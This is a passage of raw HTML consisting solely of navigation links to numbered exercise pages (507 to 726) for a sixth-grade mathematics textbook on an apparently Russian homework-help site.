href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-507.html">507</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-508.html">508</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-509.html">509</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-510.html">510</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-511.html">511</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-512.html">512</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-513.html">513</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-514.html">514</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-515.html">515</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-516.html">516</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-517.html">517</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-518.html">518</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-519.html">519</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-520.html">520</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-521.html">521</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-522.html">522</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-523.html">523</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-524.html">524</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-525.html">525</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-526.html">526</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-527.html">527</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-528.html">528</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-529.html">529</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-530.html">530</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-531.html">531</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-532.html">532</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-533.html">533</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-534.html">534</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-535.html">535</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-536.html">536</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-537.html">537</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-538.html">538</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-539.html">539</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-540.html">540</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-541.html">541</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-542.html">542</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-543.html">543</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-544.html">544</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-545.html">545</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-546.html">546</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-547.html">547</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-548.html">548</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-549.html">549</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-550.html">550</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-551.html">551</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-552.html">552</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-553.html">553</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-554.html">554</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-555.html">555</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-556.html">556</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-557.html">557</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-558.html">558</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-559.html">559</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-560.html">560</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-561.html">561</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-562.html">562</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-563.html">563</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-564.html">564</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-565.html">565</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-566.html">566</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-567.html">567</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-568.html">568</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-569.html">569</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-570.html">570</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-571.html">571</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-572.html">572</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-573.html">573</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-574.html">574</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-575.html">575</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-576.html">576</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-577.html">577</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-578.html">578</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-579.html">579</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-580.html">580</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-581.html">581</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-582.html">582</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-583.html">583</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-584.html">584</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-585.html">585</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-586.html">586</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-587.html">587</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-588.html">588</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-589.html">589</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-590.html">590</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-591.html">591</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-592.html">592</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-593.html">593</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-594.html">594</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-595.html">595</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-596.html">596</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-597.html">597</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-598.html">598</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-599.html">599</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-600.html">600</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-601.html">601</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-602.html">602</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-603.html">603</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-604.html">604</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-605.html">605</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-606.html">606</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-607.html">607</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-608.html">608</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-609.html">609</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-610.html">610</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-611.html">611</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-612.html">612</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-613.html">613</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-614.html">614</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-615.html">615</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-616.html">616</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-617.html">617</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-618.html">618</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-619.html">619</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-620.html">620</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-621.html">621</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-622.html">622</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-623.html">623</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-624.html">624</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-625.html">625</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-626.html">626</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-627.html">627</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-628.html">628</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-629.html">629</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-630.html">630</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-631.html">631</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-632.html">632</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-633.html">633</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-634.html">634</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-635.html">635</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-636.html">636</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-637.html">637</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-638.html">638</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-639.html">639</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-640.html">640</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-641.html">641</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-642.html">642</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-643.html">643</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-644.html">644</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-645.html">645</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-646.html">646</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-647.html">647</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-648.html">648</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-649.html">649</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-650.html">650</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-651.html">651</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-652.html">652</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-653.html">653</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-654.html">654</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-655.html">655</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-656.html">656</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-657.html">657</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-658.html">658</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-659.html">659</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-660.html">660</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-661.html">661</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-662.html">662</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-663.html">663</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-664.html">664</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-665.html">665</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-666.html">666</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-667.html">667</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-668.html">668</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-669.html">669</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-670.html">670</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-671.html">671</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-672.html">672</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-673.html">673</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-674.html">674</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-675.html">675</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-676.html">676</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-677.html">677</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-678.html">678</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-679.html">679</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-680.html">680</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-681.html">681</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-682.html">682</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-683.html">683</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-684.html">684</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-685.html">685</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-686.html">686</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-687.html">687</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-688.html">688</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-689.html">689</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-690.html">690</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-691.html">691</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-692.html">692</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-693.html">693</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-694.html">694</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-695.html">695</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-696.html">696</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-697.html">697</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-698.html">698</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-699.html">699</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-700.html">700</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-701.html">701</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-702.html">702</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-703.html">703</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-704.html">704</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-705.html">705</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-706.html">706</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-707.html">707</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-708.html">708</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-709.html">709</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-710.html">710</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-711.html">711</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-712.html">712</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-713.html">713</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-714.html">714</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-715.html">715</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-716.html">716</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-717.html">717</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-718.html">718</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-719.html">719</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-720.html">720</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-721.html">721</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-722.html">722</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-723.html">723</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-724.html">724</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-725.html">725</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-726.html">726</a><a 